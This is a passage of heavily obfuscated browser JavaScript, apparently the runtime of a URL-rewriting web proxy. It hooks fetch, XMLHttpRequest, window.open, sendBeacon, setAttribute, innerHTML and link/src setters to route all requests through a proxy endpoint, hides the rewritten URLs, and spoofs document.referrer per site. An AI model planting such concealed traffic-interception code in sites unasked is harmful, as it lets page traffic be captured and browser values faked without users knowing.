oS=window[N2(0xe0b)][N2(0xdf0)](N2(0x94f));m9['A'][N2(0xa2d)](window)[N2(0xb9f)][N2(0x217)](oS,N2(0x201),oH),m9['A'][N2(0xa2d)](window)[N2(0xf28)][N2(0x217)](window[N2(0xe0b)][N2(0x646)],oS),m9['A'][N2(0xa2d)](window)[N2(0x627)][N2(0x217)](window,N2(0x74c),oZ=>{const N3=N2;switch(oZ[N3(0x83f)][N3(0x3a5)]){case N3(0xc1c):if(N3(0xb00)===oZ[N3(0x83f)][N3(0x201)])return setTimeout(()=>{const N4=N3;var oz;return null===(oz=oy[N4(0x4fa)])||void 0x0===oz?void 0x0:oz[N4(0x217)](oy);},0x0),oy[N3(0x3fa)]&&setTimeout(()=>{const N6=N3;var oz;const ob=function(oF){const N5=a2A,oP=[];let oC=oF;for(;oC!==window[N5(0xb6)];){try{oP[N5(0xbb0)](oC[N5(0x201)]);}catch(oj){}oC=oC[N5(0xab8)];}return oP;}(oZ[N6(0xeea)]);oZ[N6(0x83f)][N6(0x83f)][N6(0x201)]&&ob[N6(0xbb0)](oZ[N6(0x83f)][N6(0x83f)][N6(0x201)]),null===(oz=oy[N6(0x3fa)])||void 0x0===oz||oz[N6(0x217)](oy,function(oF){const N7=N6,oP=window[N7(0x1ce)][N7(0xba2)]()[N7(0x346)]()[N7(0x1c5)](oC=>(oC[N7(0xead)]||oC[N7(0xaf2)])())[N7(0xd07)](oC=>oF[N7(0xe60)](oj=>oj[N7(0xc8b)](oC)));return oP[N7(0xebc)]<=0x1?oP[0x0]:oP[N7(0x291)]((oC,oj)=>oj[N7(0xebc)]-oC[N7(0xebc)])[0x0];}(ob));},0x0),A8(oZ[N3(0x83f)][N3(0x83f)]);break;case N3(0x639):if(N3(0x85e)===oZ[N3(0x83f)][N3(0x201)])return A9(oZ[N3(0x83f)][N3(0x83f)]);}});}({'onClickAutoRecovery':oy=>{const N9=N1;!function(oH,oS,oZ){const N8=a2A;mO(oH,N8(0xe05),(arguments[N8(0xebc)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[N8(0x297)](N8(0x44d),oS)[N8(0x297)](N8(0x6af),oZ)[N8(0x297)](N8(0x321),new URL(location[N8(0xc0e)])[N8(0x321)]));}(oq,oy||N9(0xb8a),'');}})),ox[N1(0xe0b)][N1(0x9ad)](N1(0xb00),oy=>{const Nm=N1;if(oy[Nm(0x36d)])return;let oH=oy[Nm(0x764)];for(;oH instanceof ox[Nm(0x6a1)]&&'a'!==(null===(oS=oH)||void 0x0===oS||null===(oS=oS[Nm(0x9d6)])||void 0x0===oS?void 0x0:oS[Nm(0xbf6)]());){var oS;oH=oH[Nm(0x190)];}if(oH){var oZ;let oz=m9['A'][Nm(0xa2d)](ox)[Nm(0xe6c)][Nm(0x217)](oH,Nm(0xc0e));if(Nm(0x611)!=typeof oz||oz[Nm(0x469)](Nm(0x165)))return;const ob=null===(oZ=AS(ox))||void 0x0===oZ?void 0x0:oZ[Nm(0x84e)];if(!(0x0,m0['EW'])(oz))return;const oF=(0x0,m0['sH'])(oz)[Nm(0x2d9)];oz=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'kind':m0['MN'][Nm(0x405)],'baseUrl':m9['A'][Nm(0xa2d)](ox)[Nm(0xcd6)][Nm(0xa2d)][Nm(0x120)](ox[Nm(0xe0b)]),'endpoint':m1['A'][Nm(0x851)],'extra':{'sourceFrameOrigin':ob}});let oP=m9['A'][Nm(0xa2d)](ox)[Nm(0xe6c)][Nm(0x217)](oH,Nm(0xbad));oP=Af(oq,oP,m9['A'][Nm(0xa2d)](ox)[Nm(0xcd6)][Nm(0xa2d)][Nm(0x120)](ox[Nm(0xe0b)])),oy[Nm(0xf2d)]();let oC=ox;for(;mH(oC,Nm(0xc1c),Nm(0xb00),{'url':oz,'windowFeatures':oP?Nm(0x777)[Nm(0x40e)](oP):void 0x0,'name':ox[Nm(0x201)]}),oC!==ox[Nm(0xb6)];)oC=oC[Nm(0xab8)][Nm(0xa52)];}}),o2(ox,N1(0x5e4),N1(0x933),async function(oy,oH,oS){const NA=N1,{protectedInput:oZ,additionalHeaders:oz}=AZ(ox,oH)?await AF(ox,oq,oH):Az(ox,oq,oH);oS=AP(oZ,oS,oz);for(var ob=arguments[NA(0xebc)],oF=new Array(ob>0x3?ob-0x3:0x0),oP=0x3;oP<ob;oP++)oF[oP-0x3]=arguments[oP];return oy[NA(0x217)](this,oZ,oS,...oF);},function(oy){const No=N1;return oy instanceof ox[No(0x4f4)]?(0x0,m8['pI'])(oL,oy[No(0x857)]):(0x0,m8['pI'])(oL,oy);}),o2(ox,N1(0x65b),N1(0xd4),function(oy,oH,oS){const NY=N1;for(var oZ=arguments[NY(0xebc)],oz=new Array(oZ>0x3?oZ-0x3:0x0),ob=0x3;ob<oZ;ob++)oz[ob-0x3]=arguments[ob];if(!(0x0,m8['pI'])(oL,oS))return oy[NY(0x217)](this,oH,oS,...oz);const oF=m9['A'][NY(0xa2d)](ox)[NY(0xcd6)][NY(0xa2d)][NY(0x120)](ox[NY(0xe0b)]),{additionalHeaders:oP,url:oC}=Ab(ox,0x0,NY(0x611)==typeof oS?(0x0,m0['Xz'])(oS,oF):oS);oS=NY(0x611)==typeof oS?oC[NY(0xc0e)]:oC;const oj=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oS,'kind':m0['MN'][NY(0x2af)],'baseUrl':m9['A'][NY(0xa2d)](ox)[NY(0xcd6)][NY(0xa2d)][NY(0x120)](ox[NY(0xe0b)]),'endpoint':m1['A'][NY(0x851)]}),od=oy[NY(0x217)](this,oH,oj,...oz);for(const [Y0,Y1]of Object[NY(0x712)](oP))this[NY(0xe4f)](NY(0x151)[NY(0x40e)](Y0),Aa(Y1));return od;}),AO(ox,N1(0x65b),N1(0xb88),{'get':function(){const Nw=N1;for(var oy,oH=arguments[Nw(0xebc)],oS=new Array(oH),oZ=0x0;oZ<oH;oZ++)oS[oZ]=arguments[oZ];const oz=(null===(oy=this[Nw(0x7e1)])||void 0x0===oy?void 0x0:oy[Nw(0xb88)])||m9['A'][Nw(0xa2d)](ox)[Nw(0x83c)][Nw(0xa2d)][Nw(0x217)](this,...oS);return oz&&(0x0,m0['EW'])(oz)?(0x0,m0['sH'])(oz)[Nw(0x2d9)]:oz;}}),AJ(ox,N1(0x72b),N1(0xd38),function(oy,oH){const NT=N1;return oy=(0x0,m0['EW'])(oy)?oy:(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oy,'kind':m0['MN'][NT(0x2af)],'baseUrl':m9['A'][NT(0xa2d)](ox)[NT(0xcd6)][NT(0xa2d)][NT(0x120)](ox[NT(0xe0b)]),'endpoint':m1['A'][NT(0x851)]}),m9['A'][NT(0xa2d)](ox)[NT(0x608)][NT(0x217)](ox,oy,{'method':NT(0xc90),'keepalive':!0x0,'body':oH,'mode':NT(0x688)}),!0x0;},function(oy){const Nn=N1;return arguments[Nn(0xebc)]>0x0&&(0x0,m8['pI'])(oL,oy);}),AJ(ox,N1(0x5e4),N1(0xd4),function(oy,oH,oS){const NQ=N1;if(oS){const ob=oS[NQ(0xd31)](',')[NQ(0x1c5)](oF=>{const Nr=NQ;if(oF[Nr(0xc8b)](Nr(0x777))){const oP=oF[Nr(0xd31)]('=')[0x1];return Nr(0x777)[Nr(0x40e)](Af(oq,oP,m9['A'][Nr(0xa2d)](ox)[Nr(0xcd6)][Nr(0xa2d)][Nr(0x120)](ox[Nr(0xe0b)])));}return oF;});oS=ob[NQ(0x5a7)](',');}if([NQ(0x5a3)][NQ(0xc8b)](oy)){const oF=m9['A'][NQ(0xa2d)](ox)[NQ(0x10e)][NQ(0x217)](this,oy,oH,oS);return new Proxy(oF,{'get':function(oP,oC){const NV=NQ;return NV(0x280)===oC?new Proxy(oP[NV(0x280)],{'set':function(oj,od,Y0){const NB=NV;if(NB(0xc0e)===od){const Y1=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':Y0,'kind':m0['MN'][NB(0x405)],'baseUrl':m9['A'][NB(0xa2d)](ox)[NB(0xcd6)][NB(0xa2d)][NB(0x120)](ox[NB(0xe0b)]),'endpoint':m1['A'][NB(0x851)]});return mF(ox,oF,Y1,oS),oj[od]=Y1;}return oj[od]=Y0;}}):oP[oC];}});}var oZ;oy&&NQ(0x611)==typeof oy&&(oy=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oy,'kind':m0['MN'][NQ(0x405)],'baseUrl':m9['A'][NQ(0xa2d)](ox)[NQ(0xcd6)][NQ(0xa2d)][NQ(0x120)](ox[NQ(0xe0b)]),'endpoint':m1['A'][NQ(0x851)],'extra':{'sourceFrameOrigin':null===(oZ=AS(ox))||void 0x0===oZ?void 0x0:oZ[NQ(0x84e)]}}));let oz=ox;for(;mH(oz,NQ(0xc1c),NQ(0xb00),{'url':oy,'target':oH,'windowFeatures':oS,'name':ox[NQ(0x201)]}),oz!==ox[NQ(0xb6)];)oz=oz[NQ(0xab8)][NQ(0xa52)];return ox;},function(oy,oH,oS){return(0x0,m8['pI'])(oL,oy);}),AO(ox,N1(0x6c2),N1(0x857),{'get':function(){const ND=N1;for(var oy=arguments[ND(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];const oZ=m9['A'][ND(0xa2d)](ox)[ND(0xaf8)][ND(0xa2d)][ND(0x217)](this,...oH);return(0x0,m0['EW'])(oZ)?(0x0,m0['sH'])(oZ)[ND(0x2d9)]:oZ;}});const oO=!(null==oJ||!oJ[N1(0x15b)]);function oE(){const Nf=N1;if(this instanceof ox[Nf(0x133)]){const oy=m9['A'][Nf(0xa2d)](ox)[Nf(0xe6c)][Nf(0x217)](this,Nf(0x104));if(null!=oy&&oy[Nf(0x469)](Nf(0x62c)))return!0x1;if(Nf(0xdc)===m9['A'][Nf(0xa2d)](ox)[Nf(0xe6c)][Nf(0x217)](this,Nf(0x67e)))return!0x0;}return((oH,oS,oZ)=>{const NW=Nf;if(oS instanceof oH[NW(0x649)]){const oz=m9['A'][NW(0xa2d)](oH)[NW(0xc2f)][NW(0xa2d)][NW(0x217)](oS);if((0x0,mY['_'])(oz)||(0x0,m8['Bo'])(oZ,oz))return!0x0;for(const ob of m9['A'][NW(0xa2d)](oH)[NW(0x53f)][NW(0xa2d)][NW(0x217)](oS))if((0x0,mY['_'])(ob)||(0x0,m8['Bo'])(oZ,ob))return!0x0;}return!0x1;})(ox,this,oL);}oO&&AJ(ox,N1(0xcd0),N1(0x9ad),function(oy,oH,oS){const Nv=N1,oZ=m9['A'][Nv(0xa2d)](ox)[Nv(0x627)][Nv(0x217)](this,oy,oH,oS);try{var oz;const ob=Nv(0x611)==typeof oy&&Nv(0xef8)===oy[Nv(0xbf6)](),oF=Nv(0x161)!==(null===(oz=ox[Nv(0xe0b)])||void 0x0===oz?void 0x0:oz[Nv(0xb9a)]),oP=this===ox[Nv(0xe0b)]||this===ox;if(ob&&oF&&oP){const oC=()=>{const Ni=Nv;try{const oj=new ox[(Ni(0xbd6))](Ni(0xddf));oH&&Ni(0x77a)==typeof oH&&Ni(0x2c4)==typeof oH[Ni(0xcc3)]?oH[Ni(0xcc3)][Ni(0x217)](oH,oj):Ni(0x2c4)==typeof oH&&oH[Ni(0x217)](this,oj);}catch(od){}};ox[Nv(0xc00)](oC,0x0);}}catch(oj){}return oZ;},function(oy){const NI=N1;return!0x0===oO&&NI(0x611)==typeof oy&&NI(0xef8)===oy[NI(0xbf6)]();}),ox[N1(0x68d)]=new ox[(N1(0x9df))](ox[N1(0x280)],{'get':function(oy,oH){const Nl=N1;return ox[Nl(0x280)][oH];},'set':function(oy,oH,oS){const Nu=N1;return ox[Nu(0x280)][oH]=oS,!0x0;}}),AO(ox,N1(0x133),N1(0x104),{'get':function(){const Ng=N1;for(var oy=arguments[Ng(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];let oZ=m9['A'][Ng(0xa2d)](ox)[Ng(0x73f)][Ng(0xa2d)][Ng(0x217)](this,...oH);if((0x0,m0['EW'])(oZ)){const oz=(0x0,m0['sH'])(oZ)[Ng(0x2d9)];oZ=o1(oz)?oZ:oz;}return oZ;},'set':function(oy){const Nk=N1;for(var oH=arguments[Nk(0xebc)],oS=new Array(oH>0x1?oH-0x1:0x0),oZ=0x1;oZ<oH;oZ++)oS[oZ-0x1]=arguments[oZ];return oy?oy[Nk(0x469)](Nk(0x612))?(oy=Ak(oy,oq,ox),m9['A'][Nk(0xa2d)](ox)[Nk(0x73f)][Nk(0x297)][Nk(0x217)](this,oy,...oS)):(0x0,m0['EW'])(oy)&&o1((0x0,m0['sH'])(oy)[Nk(0x2d9)])?m9['A'][Nk(0xa2d)](ox)[Nk(0x73f)][Nk(0x297)][Nk(0x217)](this,oy,...oS):m9['A'][Nk(0xa2d)](ox)[Nk(0x73f)][Nk(0x297)][Nk(0x217)](this,(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oy,'kind':m0['MN'][Nk(0x43c)],'baseUrl':m9['A'][Nk(0xa2d)](ox)[Nk(0xcd6)][Nk(0xa2d)][Nk(0x120)](ox[Nk(0xe0b)]),'endpoint':m1['A'][Nk(0x851)]}),...oS):m9['A'][Nk(0xa2d)](ox)[Nk(0x73f)][Nk(0x297)][Nk(0x217)](this,oy,...oS);}},function(oy){return null==oy||''===oy||(0x0,m8['pI'])(oL,oy);}),AO(ox,N1(0xe7f),N1(0x84e),{'get':function(){const Np=N1;if(Np(0x1f8)===this[Np(0x83f)])return Np(0xf50);if(this[Np(0x83f)][Np(0x201)]&&Np(0x611)==typeof this[Np(0x83f)][Np(0x201)]&&this[Np(0x83f)][Np(0x201)][Np(0x469)](Np(0xd36)))return window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0x3d9))?Np(0x636):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0x8fd))?Np(0x6b0):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0x949))?Np(0x967):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0x216))?Np(0x1ec):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0xe61))?Np(0xbdf):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0x79f))?Np(0xf34):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0xaeb))?Np(0xbe3):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0xea2))?Np(0x866):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0xae2))?Np(0x5c5):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0x566))?Np(0x83d):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0xc04))?Np(0x302):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0x8c1))?Np(0xe55):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0x652))?Np(0xafe):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0xcb2))?Np(0xd30):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0x5a4))?Np(0x90b):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0x427))?Np(0x4ba):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0x29a))?Np(0xde4):Np(0xa6f);if(Np(0x611)==typeof this[Np(0x83f)]&&Np(0x66e)===JSON[Np(0x985)](this[Np(0x83f)])[Np(0xbc6)]&&window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0xaec)))return Np(0x4f9);if(Np(0x611)==typeof this[Np(0x83f)]&&this[Np(0x83f)][Np(0x469)](Np(0x8d7)))return Np(0xe68);if(this[Np(0x83f)]&&Np(0x611)==typeof this[Np(0x83f)]&&this[Np(0x83f)][Np(0x469)](Np(0xa55)))return Np(0xc94);for(var oy=arguments[Np(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];return m9['A'][Np(0xa2d)](ox)[Np(0x7d4)][Np(0xa2d)][Np(0x120)](this,oH);}}),AO(ox,N1(0xa70),N1(0x104),{'get':function(){const NU=N1;for(var oy=arguments[NU(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];let oZ=m9['A'][NU(0xa2d)](ox)[NU(0x69e)][NU(0xa2d)][NU(0x217)](this,...oH);if((0x0,m0['EW'])(oZ)){const oz=(0x0,m0['sH'])(oZ)[NU(0x2d9)];oZ=o1(oz)?oZ:oz;}return oZ;},'set':function(oy){const NR=N1;for(var oH=arguments[NR(0xebc)],oS=new Array(oH>0x1?oH-0x1:0x0),oZ=0x1;oZ<oH;oZ++)oS[oZ-0x1]=arguments[oZ];return(0x0,m0['EW'])(oy[NR(0xcdf)]())&&o1((0x0,m0['sH'])(oy[NR(0xcdf)]())[NR(0x2d9)])||(0x0,m0['EW'])(oy[NR(0xcdf)]())||(oy=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oy[NR(0xcdf)](),'kind':m0['MN'][NR(0x2af)],'baseUrl':m9['A'][NR(0xa2d)](ox)[NR(0xcd6)][NR(0xa2d)][NR(0x120)](ox[NR(0xe0b)]),'endpoint':m1['A'][NR(0x851)]})),m9['A'][NR(0xa2d)](ox)[NR(0x69e)][NR(0x297)][NR(0x217)](this,oy,...oS);}},function(oy){const NN=N1;return null==oy||''===oy||(0x0,m8['pI'])(oL,oy[NN(0xcdf)]());}),AO(ox,N1(0xeee),N1(0x104),{'get':function(){const Nc=N1;for(var oy=arguments[Nc(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];let oZ=m9['A'][Nc(0xa2d)](ox)[Nc(0x643)][Nc(0xa2d)][Nc(0x120)](this,oH);if((0x0,m0['EW'])(oZ)){const oz=(0x0,m0['sH'])(oZ)[Nc(0x2d9)];oZ=o1(oz)?oZ:oz;}return oZ;},'set':function(oy){const NG=N1;for(var oH=arguments[NG(0xebc)],oS=new Array(oH>0x1?oH-0x1:0x0),oZ=0x1;oZ<oH;oZ++)oS[oZ-0x1]=arguments[oZ];return(0x0,m0['EW'])(oy)&&o1((0x0,m0['sH'])(oy)[NG(0x2d9)])?m9['A'][NG(0xa2d)](ox)[NG(0x643)][NG(0x297)][NG(0x217)](this,oy,...oS):((0x0,m0['EW'])(oy)||(oy=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oy,'kind':m0['MN'][NG(0x517)],'baseUrl':m9['A'][NG(0xa2d)](ox)[NG(0xcd6)][NG(0xa2d)][NG(0x120)](ox[NG(0xe0b)]),'endpoint':m1['A'][NG(0x851)]})),m9['A'][NG(0xa2d)](ox)[NG(0x643)][NG(0x297)][NG(0x120)](this,[oy,...oS]));}},function(oy){return null==oy||''===oy||(0x0,m8['pI'])(oL,oy);}),AO(ox,N1(0x3bb),N1(0xc0e),{'get':function(){const Na=N1;for(var oy=arguments[Na(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];let oZ=m9['A'][Na(0xa2d)](ox)[Na(0xf37)][Na(0xa2d)][Na(0x217)](this,...oH);if((0x0,m0['EW'])(oZ)){const oz=(0x0,m0['sH'])(oZ)[Na(0x2d9)];oZ=o1(oz)?oZ:oz;}return oZ;},'set':function(oy){const NX=N1,oH=m9['A'][NX(0xa2d)](ox)[NX(0x99b)][NX(0xa2d)][NX(0x217)](this),oS=m9['A'][NX(0xa2d)](ox)[NX(0xb28)][NX(0xa2d)][NX(0x217)](this),oZ=NX(0x567)===oH||NX(0x9d4)===oH&&NX(0x963)===oS?m0['MN'][NX(0xb5e)]:NX(0x9d4)===oH&&NX(0xdd2)===oS?m0['MN'][NX(0x517)]:m0['MN'][NX(0x2af)];oy=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oy,'kind':oZ,'baseUrl':m9['A'][NX(0xa2d)](ox)[NX(0xcd6)][NX(0xa2d)][NX(0x120)](ox[NX(0xe0b)]),'endpoint':m1['A'][NX(0x851)]});for(var oz=arguments[NX(0xebc)],ob=new Array(oz>0x1?oz-0x1:0x0),oF=0x1;oF<oz;oF++)ob[oF-0x1]=arguments[oF];return m9['A'][NX(0xa2d)](ox)[NX(0xf37)][NX(0x297)][NX(0x217)](this,oy,...ob);}},function(oy){return!oy||(0x0,m8['pI'])(oL,oy);}),AO(ox,N1(0x2e7),N1(0x648),{'get':function(){const NK=N1;for(var oy=arguments[NK(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];let oZ=m9['A'][NK(0xa2d)](ox)[NK(0x93f)][NK(0xa2d)][NK(0x217)](this,...oH);return(0x0,m0['EW'])(oZ)&&(oZ=(0x0,m0['sH'])(oZ)[NK(0x2d9)]),oZ;},'set':function(oy){const Nh=N1;(0x0,m8['pI'])(oL,oy)&&(oy=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oy,'kind':m0['MN'][Nh(0x2af)],'baseUrl':m9['A'][Nh(0xa2d)](ox)[Nh(0xcd6)][Nh(0xa2d)][Nh(0x120)](ox[Nh(0xe0b)]),'endpoint':m1['A'][Nh(0x851)]}));for(var oH=arguments[Nh(0xebc)],oS=new Array(oH>0x1?oH-0x1:0x0),oZ=0x1;oZ<oH;oZ++)oS[oZ-0x1]=arguments[oZ];return m9['A'][Nh(0xa2d)](ox)[Nh(0x93f)][Nh(0x297)][Nh(0x217)](this,oy,...oS);}}),AO(ox,N1(0x7ce),N1(0x104),{'get':function(){const Ns=N1;for(var oy=arguments[Ns(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];let oZ=m9['A'][Ns(0xa2d)](ox)[Ns(0xb58)][Ns(0xa2d)][Ns(0x217)](this,...oH);if((0x0,m0['EW'])(oZ)){const oz=(0x0,m0['sH'])(oZ)[Ns(0x2d9)];oZ=o1(oz)?oZ:oz;}return oZ;},'set':function(oy){const NM=N1;(0x0,m8['pI'])(oL,oy)&&(oy=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oy,'kind':m0['MN'][NM(0x2af)],'baseUrl':m9['A'][NM(0xa2d)](ox)[NM(0xcd6)][NM(0xa2d)][NM(0x120)](ox[NM(0xe0b)]),'endpoint':m1['A'][NM(0x851)]}));for(var oH=arguments[NM(0xebc)],oS=new Array(oH>0x1?oH-0x1:0x0),oZ=0x1;oZ<oH;oZ++)oS[oZ-0x1]=arguments[oZ];return m9['A'][NM(0xa2d)](ox)[NM(0xb58)][NM(0x297)][NM(0x217)](this,oy,...oS);}}),AO(ox,N1(0x649),N1(0xa0e),{'get':function(){const Nq=N1;for(var oy=arguments[Nq(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];const oZ=m9['A'][Nq(0xa2d)](ox)[Nq(0xba0)][Nq(0xa2d)][Nq(0x217)](this,...oH);return Nq(0x963)===this[Nq(0x9d6)][Nq(0xbf6)]()?(0x0,Am['sR'])(oZ):oZ;},'set':function(oy){const Nx=N1;for(var oH=arguments[Nx(0xebc)],oS=new Array(oH>0x1?oH-0x1:0x0),oZ=0x1;oZ<oH;oZ++)oS[oZ-0x1]=arguments[oZ];if(Nx(0x963)===this[Nx(0x9d6)][Nx(0xbf6)]())return m9['A'][Nx(0xa2d)](ox)[Nx(0xba0)][Nx(0x297)][Nx(0x217)](this,(0x0,Am['dv'])({'protectUrlContext':oq,'stylesheet':oy,'idFilter':oF=>(0x0,m8['Bo'])(oL,oF),'urlFilter':oF=>(0x0,m8['pI'])(oL,oF),'attributeFilter':oF=>(0x0,m8['yu'])(oL,oF)}),...oS);if(Nx(0xdd2)===this[Nx(0x9d6)][Nx(0xbf6)]())return m9['A'][Nx(0xa2d)](ox)[Nx(0xba0)][Nx(0x297)][Nx(0x217)](this,oy,...oS);const oz=oy[Nx(0xcdf)]();if(this instanceof ox[Nx(0x496)]&&oz[Nx(0xc8b)](Nx(0x775)))return m9['A'][Nx(0xa2d)](ox)[Nx(0xba0)][Nx(0x297)][Nx(0x217)](this,oy,...oS);if((Nx(0x146)===oq[Nx(0x4de)]||Nx(0xaff)===oq[Nx(0x4de)])&&(this instanceof ox[Nx(0x64c)]||this instanceof ox[Nx(0xf48)]||this instanceof ox[Nx(0xd4e)]||this instanceof ox[Nx(0x42b)]||this instanceof ox[Nx(0x3bc)]||this instanceof ox[Nx(0xa4a)]||oz[Nx(0x469)](Nx(0x690))))return m9['A'][Nx(0xa2d)](ox)[Nx(0xba0)][Nx(0x297)][Nx(0x217)](this,oy,...oS);const ob=Au({'_window':ox,'protectUrlContext':oq,'html':oy,'idFilter':oF=>(0x0,m8['Bo'])(oL,oF),'urlFilter':oF=>(0x0,m8['pI'])(oL,oF),'attributeFilter':oF=>(0x0,m8['yu'])(oL,oF)});return m9['A'][Nx(0xa2d)](ox)[Nx(0xba0)][Nx(0x297)][Nx(0x217)](this,ob,...oS);}}),o2(ox,N1(0x649),N1(0x454),function(oy,oH,oS){const Ne=N1;oH=oH[Ne(0xbf6)](),(0x0,m8['yu'])(oL,oH)&&(oH=Ne(0x745)+(0x0,mY['md'])(oH[Ne(0x521)](0x5)[Ne(0xbf6)]()));let oZ=String(oS);const oz=this[Ne(0x9d6)][Ne(0xbf6)]();if(['id',Ne(0x114)][Ne(0xc8b)](oH))oZ=oZ[Ne(0xd31)]('\x20')[Ne(0x1c5)](ob=>ob[Ne(0x625)]())[Ne(0x1c5)](ob=>(0x0,m8['Bo'])(oL,ob)?(0x0,mY['md'])(ob):ob)[Ne(0x5a7)]('\x20');else{if([Ne(0x104),Ne(0xc0e)][Ne(0xc8b)](oH)){if(!(0x0,m0['EW'])(oZ)||!o1((0x0,m0['sH'])(oZ)[Ne(0x2d9)])){const ob=Ne(0x115)===oz?m0['MN'][Ne(0x43c)]:Ne(0xdd2)===oz?m0['MN'][Ne(0x517)]:m0['MN'][Ne(0x2af)];oZ=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oZ,'kind':ob,'baseUrl':m9['A'][Ne(0xa2d)](ox)[Ne(0xcd6)][Ne(0xa2d)][Ne(0x120)](ox[Ne(0xe0b)]),'endpoint':m1['A'][Ne(0x851)]});}}else{if(Ne(0xea0)===oH)oZ=Ne(0xc6a)[Ne(0x40e)](AB,Ne(0xc6f))[Ne(0x40e)]((0x0,m0['Wq'])({'protectUrlContext':oq,'url':m1['A'][Ne(0x851)]+Ne(0xeff),'kind':m0['MN'][Ne(0x517)],'baseUrl':m9['A'][Ne(0xa2d)](ox)[Ne(0xcd6)][Ne(0xa2d)][Ne(0x120)](ox[Ne(0xe0b)]),'endpoint':m1['A'][Ne(0x851)]}),Ne(0x9b7))[Ne(0x40e)]((0x0,AD['x'])()['id'],Ne(0xe44))+Au({'_window':ox,'protectUrlContext':oq,'html':oZ});else{if(Ne(0x865)===oH)oZ=AI({'protectUrlContext':oq,'srcset':oZ,'endpoint':m1['A'][Ne(0x851)],'urlFilter':oF=>(0x0,m8['pI'])(oL,oF)});else{if(Ne(0x219)===oH||Ne(0x800)===oH)oZ=Ne(0xc67)+oZ;else{if(Ne(0x956)===oz&&Ne(0x266)===oH&&(0x0,m8['pI'])(oL,oZ)){const oF=m9['A'][Ne(0xa2d)](ox)[Ne(0xe6c)][Ne(0x217)](this,Ne(0x764));oZ=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oZ,'kind':Ne(0xf40)===oF?m0['MN'][Ne(0x405)]:m0['MN'][Ne(0x43c)],'baseUrl':m9['A'][Ne(0xa2d)](ox)[Ne(0xcd6)][Ne(0xa2d)][Ne(0x120)](ox[Ne(0xe0b)]),'endpoint':m1['A'][Ne(0x851)]});}else Ne(0x956)===oz&&Ne(0x764)===oH&&(0x0,m8['Bo'])(oL,oZ)?[Ne(0xf40),Ne(0x31b),Ne(0xd25),Ne(0xce2)][Ne(0xc8b)](oZ)||(oZ=(0x0,mY['md'])(oZ)):Ne(0x1d3)!==oz||Ne(0x104)!==oH&&Ne(0x648)!==oH||!(0x0,m8['pI'])(oL,oZ)?(0x0,m8['v5'])(oL,oH,oZ)&&(oZ=(0x0,mY['md'])(oZ)):oZ=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oZ,'kind':m0['MN'][Ne(0x2af)],'baseUrl':m9['A'][Ne(0xa2d)](ox)[Ne(0xcd6)][Ne(0xa2d)][Ne(0x120)](ox[Ne(0xe0b)]),'endpoint':m1['A'][Ne(0x851)]});}}}}}return oy[Ne(0x217)](this,oH,oZ);},function(oy,oH){const NL=N1,oS=oy[NL(0xbf6)]();if(['id',NL(0x114)][NL(0xc8b)](oS)&&(0x0,m8['Bo'])(oL,oH))return!0x0;if([NL(0x104),NL(0xc0e),NL(0x865)][NL(0xc8b)](oS)&&(0x0,m8['pI'])(oL,oH))return!0x0;if(NL(0xea0)===oS&&this instanceof HTMLIFrameElement&&oE[NL(0x217)](this))return!0x0;if([NL(0x219),NL(0x800)][NL(0xc8b)](oS)&&(0x0,m8['sU'])(oL,this))return!0x0;if((0x0,m8['yu'])(oL,oy))return!0x0;if((0x0,m8['v5'])(oL,oy,oH))return!0x0;const oZ=this[NL(0x9d6)][NL(0xbf6)]();return!(NL(0x956)!==oZ||NL(0x266)!==oy||!(0x0,m8['pI'])(oL,oH))||!(NL(0x956)!==oZ||NL(0x764)!==oy||!(0x0,m8['Bo'])(oL,oH))||!(NL(0x1d3)!==oZ||NL(0x104)!==oy&&NL(0x648)!==oy||!(0x0,m8['pI'])(oL,oH));}),AJ(ox,N1(0x649),N1(0xdd9),function(oy){const Nt=N1;(0x0,m8['yu'])(oL,oy)&&(oy=Nt(0x745)+(0x0,mY['md'])(oy[Nt(0x521)](0x5)[Nt(0xbf6)]()));let 